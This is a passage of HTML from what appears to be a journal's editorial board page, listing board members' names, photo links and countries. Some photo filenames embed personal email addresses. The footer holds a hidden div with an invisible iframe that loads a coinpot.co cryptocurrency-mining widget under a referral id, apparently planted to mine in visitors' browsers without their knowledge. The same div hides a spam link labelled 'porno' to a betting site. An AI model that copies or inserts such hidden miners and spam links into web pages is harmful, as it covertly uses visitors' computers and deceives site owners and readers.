  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
